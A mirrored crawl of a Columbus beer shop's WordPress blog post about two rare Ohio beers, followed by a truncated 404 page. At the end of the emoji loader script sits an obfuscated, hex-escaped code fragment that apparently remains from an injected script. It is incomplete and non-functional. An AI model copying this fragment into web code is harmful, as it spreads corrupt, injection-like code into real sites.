

--- FILE ---
content_type: text/html
request_url: https://www.cornerstonecolumbus.com/hard-to-find-ohio-beers-53113/
body_size: 26253
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"> 

<!-- Mirrored from www.cornerstonecolumbus.com/hard-to-find-ohio-beers-53113/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 20 Mar 2024 16:18:35 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.1.5" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Corner Stone  &raquo; Hard-to-find Ohio Beers! &#8211; 5/31/13</title>
    <link rel="pingback" href="Corner%20Stone.html" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="../feed/index.html" /> 
    <link rel="stylesheet" type="text/css" href="../wp-content/themes/cornerstone/css/reset.css" />
    <link rel="stylesheet" href="../wp-content/themes/cornerstone/style.css" type="text/css" media="screen" />
    <script src="../wp-content/themes/cornerstone/js/jquery.html"></script>
    <script src="../wp-content/themes/cornerstone/js/form.html"></script>
    <!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='http://www.google.com/' />
<link rel="alternate" type="application/rss+xml" title="Corner Stone &raquo; Hard-to-find Ohio Beers! &#8211; 5/31/13 Comments Feed" href="feed/index.html" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cornerstonecolumbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=275a555f9fba1e4291ff3098b68865b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-front-stylesheet-css' href='../wp-content/plugins/special-recent-posts/assets/css/css-frontcf08.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='../wp-includes/css/dist/block-library/style.mincf08.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='../wp-includes/css/classic-themes.min68b3.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='../wp-content/plugins/contact-form-7/includes/css/styles7661.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='../wp-content/plugins/revslider/rs-plugin/css/settingscf08.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='../wp-content/plugins/revslider/rs-plugin/css/captionscf08.html?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery.mina7a0.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.mind617.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='../wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.mincf08.html?ver=275a555f9fba1e4291ff3098b68865b1' id='themepunch.plugins-js'></script>
<script type='text/javascript' src='../wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.mincf08.html?ver=275a555f9fba1e4291ff3098b68865b1' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="../wp-json/index.html" /><link rel="alternate" type="application/json" href="../wp-json/wp/v2/posts/195.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="../xmlrpc0db0.html?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../index78d6.html?p=195' />
<link rel="alternate" type="application/json+oembed" href="../wp-json/oembed/1.0/embed9f93.json?url=https%3A%2F%2Fwww.cornerstonecolumbus.com%2Fhard-to-find-ohio-beers-53113%2F" />
<link rel="alternate" type="text/xml+oembed" href="../wp-json/oembed/1.0/embedf89e?url=https%3A%2F%2Fwww.cornerstonecolumbus.com%2Fhard-to-find-ohio-beers-53113%2F&amp;format=xml" />
</head>

<body>

    <div id="header_wrap">
       <div class="header_main">
           <div class="header">
               <a href="../index-2.html"><img class="logo" src="../wp-content/themes/cornerstone/images/logo.png"  /></a>
               
               <div class="nav">
                   <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="../index-2.html">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="../beer/index.html">Beer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="../wine/index.html">Wine</a></li>
</ul></div>               </div><!--End of nav-->
               
               <div class="nav1">
                <div class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="../events/index.html">EVENTS</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../contact/index.html">CONTACT</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70"><a href="../blog/index.html">DRINK UP!</a></li>
</ul></div> 
            </div><!--End of nav1-->
            <div class="social">
                <li id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li>
<a href="https://www.facebook.com/CornerStoneColumbus" target="_blank" rel="noopener">
<img src="../wp-content/uploads/2013/02/fb.png" alt="Facebook" width="22" height="21" class="alignnone size-full wp-image-75" />
</a>
</li>
<li>
<a href="https://twitter.com/CornerStoneCols" target="_blank" rel="noopener">
<img src="../wp-content/uploads/2013/02/twitter.png" alt="Twitter" width="21" height="21" class="alignnone size-full wp-image-77" />
</a>
</li>
<li>
<a href="#" target="_blank" rel="noopener">
<img src="../wp-content/uploads/2013/02/linkIn.png" alt="linkedIn" width="22" height="21" class="alignnone size-full wp-image-78" />
</a>
</li>
</ul></div>
		</li>
            </div><!--End of social-->
	           
            
            
                        <div class="head_title">
            	<ul>
                	<li class="bar2"><img src="../wp-content/themes/cornerstone/images/bar2.png" /></li>
                    <li><h1>BLOG</h1></li>
                    <li class="bar2"><img src="../wp-content/themes/cornerstone/images/bar2.png" /></li>
                </ul>
            </div><!--End of head_title-->
            
        </div><!--End of header-->
    </div><!--End of header_main-->
<div id="clear"></div>
    
</div><!--End of header_wrap-->
   
<div id="clear"></div>

	 <div class="toprow">
            
                     <p class="bold1">Check back for the latest blog updates!</p>
				
                <div class="right_toprow">
                	
                </div><!--End of right_toprow-->
                <div id="clear"></div>
            </div><!--End of toprow-->
            
<div id="content_wrap">   
    <div class="content_main">
    		<div class="content">
        		<div class="white1 clearfix">
        		
        		<div class="blog_left">
        		<div id="primary1">    			
												<div class="post-item">
						<h1>Hard-to-find Ohio Beers! &#8211; 5/31/13</h1>
							<p class="meta"> posted by admin on May 31, 2013 </p>
							<p>Today was a good Ohio beer day at Corner Stone….two special deliveries of some hard-to-find and awesome Ohio beers!</p>
<p>&nbsp;</p>
<p>First, we got a case of the Rivertown Lambic.  Rated an 89 on Beer Advocate and 96 on RateBeer.com, this one was brewed in 2012 and aged in oak barrels for a year.  It pours a hazy amber gold color and has a nice citrusy tart flavor.  Not to be missed!   Well, unless you wait too long and we sell out of it before you get some.</p>
<p>&nbsp;</p>
<p>Next, we received a case of the Thirsty Dog Bourbon Barrel Aged Wulver Wee Heavy Ale.  This big beer is not for the faint of heart!  It was aged in bourbon barrels for 11 months and packs a 12% ABV.  There were only 17 cases sold to Columbus, so you could be the envy of your beer geek friends if you get your hands on some!  Cheers!</p>
<p>&nbsp;</p>
<p><a href="../wp-content/uploads/2013/05/weeheavy.jpg"><img decoding="async" class="alignnone size-thumbnail wp-image-196" alt="weeheavy" src="../wp-content/uploads/2013/05/weeheavy-150x150.jpg" width="150" height="150" /></a><a href="../wp-content/uploads/2013/05/photo-13-Copy.jpg"><img decoding="async" loading="lazy" class="alignnone size-thumbnail wp-image-197" alt="photo (13) - Copy" src="../wp-content/uploads/2013/05/photo-13-Copy-150x150.jpg" width="150" height="150" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
							</div> <!-- end post-item-->
												
							<div id="morePrev">
																							</div>
									
	
		</div><!-- end primary-->

        		</div>
        		
        		
        		<div class="blog_right">
        		    <li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="../category/beernews/index.html">Beer News</a>
</li>
	<li class="cat-item cat-item-11"><a href="../category/events/index.html">Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="../category/uncategorized/index.html">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="../category/winenews/index.html">Wine News</a>
</li>
			</ul>

			</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='../2016/04/index.html'>April 2016</a></li>
	<li><a href='../2014/02/index.html'>February 2014</a></li>
	<li><a href='../2014/01/index.html'>January 2014</a></li>
	<li><a href='../2013/12/index.html'>December 2013</a></li>
	<li><a href='../2013/09/index.html'>September 2013</a></li>
	<li><a href='../2013/08/index.html'>August 2013</a></li>
	<li><a href='../2013/07/index.html'>July 2013</a></li>
	<li><a href='../2013/06/index.html'>June 2013</a></li>
	<li><a href='../2013/05/index.html'>May 2013</a></li>
	<li><a href='../2013/03/index.html'>March 2013</a></li>
	<li><a href='../2013/02/index.html'>February 2013</a></li>
			</ul>

			</li>
        		</div>
        		
                	
                </div><!--End of white-->    
        	</div><!--End of content-->
        
    </div><!--End of content_main-->
</div><!--End of content_wrap-->
            
            
            
            

<div id="clear"></div>
<div id="footer_wrap">
	<div class="footer_main">
    	<div class="footer">
        <div class="foot_nav">
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="../index-2.html">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="../beer/index.html">Beer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="../wine/index.html">Wine</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="../events/index.html">Events</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="../contact/index.html">CONTACT</a></li>
</ul></div>        </div><!--End of foot_nav-->
        <a href="http://maps.google.com/maps?oe=utf-8&amp;rls=org.mozilla:en-US:official&amp;client=firefox-a&amp;q=61+Parsons+Ave.+Columbus,+OH+43215&amp;um=1&amp;ie=UTF-8&amp;hq=&amp;hnear=0x883888c55bb60d31:0x9ab5f56c14dcd859,61+Parsons+Ave,+Columbus,+OH+43215&amp;gl=us&amp;sa=X&amp;ei=m2EuUdGkLebx0wG7oIHgBQ&amp;ved=0CDAQ8gEwAA" target="_blank">
        <div class="map">
                  <li id="text-4" class="widget widget_text">			<div class="textwidget"><p>61 Parsons Ave.<br />Columbus, OH 43215</p>
<input type="submit" value="directions" class="directions" /></div>
		</li>
        </div><!--End of map-->
        </a>
        <div class="hours">
            <li id="text-5" class="widget widget_text">			<div class="textwidget"><h4>HOURS OF OPERATION:</h4>
<p>
MON-THUR : 11a-10p<br />
FRI-SAT : 11a-11p<br />
SUN (beer sales only): 11a-10p<br />
</p>
<h5>614.222.8920 </h5></div>
		</li>
        </div><!--End of hours-->
        
        <div class="copy">
        	<p>Copyright &copy;2024 Corner Stone Craft Beer & Wine. All Rights Reserved<br />
WOW! another website design by <a href="http://www.mywebwow.com/" target="_blank">mywebWOW!com</a> | Columbus Ohio Web Design</p>
        </div><!--End of copy-->
        </div><!--End of footer-->
    </div><!--End of footer_main-->
</div><!--End of footer_wrap-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','../analytics.js','ga');

  ga('create', 'UA-56813733-1', 'auto');
  ga('send', 'pageview');

</script>

</body>

<!-- Mirrored from www.cornerstonecolumbus.com/hard-to-find-ohio-beers-53113/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 20 Mar 2024 16:18:37 GMT -->
</html>	

--- FILE ---
content_type: text/html
request_url: https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.html
body_size: 26663
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.1.5" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Corner Stone  &raquo; Page not found</title>
    <link rel="pingback" href="Corner Stone" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cornerstonecolumbus.com/feed/" /> 
    <link rel="stylesheet" type="text/css" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/css/reset.css" />
    <link rel="stylesheet" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/style.css" type="text/css" media="screen" />
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.js"></script>
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.js"></script>
    <!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cornerstonecolumbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=275a555f9fba1e4291ff3098b68865b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return 